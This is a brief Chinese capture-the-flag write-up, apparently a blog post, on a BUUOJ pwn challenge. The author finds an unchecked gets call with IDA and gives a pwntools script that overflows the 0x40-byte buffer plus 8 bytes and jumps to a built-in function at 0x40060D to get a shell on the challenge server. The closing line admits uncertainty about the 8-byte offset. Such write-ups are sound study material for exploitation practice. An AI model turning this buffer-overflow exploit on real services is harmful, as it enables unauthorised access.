

放进IDA,找到gets



接收0x40位,然后查看字符串,虽然没有bin/sh,但是有能直接用的

找到所在函数和地址

exp:

from pwn import *

p=remote(‘node3.buuoj.cn‘,27180)

sys_addr=0x40060D

payload=‘a‘*(0x40+8)+p64(sys_addr)

p.sendline(payload)

p.interactive()

这里有个不太清楚的+8……不知道32和64下各应该在什么情况下加多少orz

原文:https://www.cnblogs.com/diakla/p/14627138.html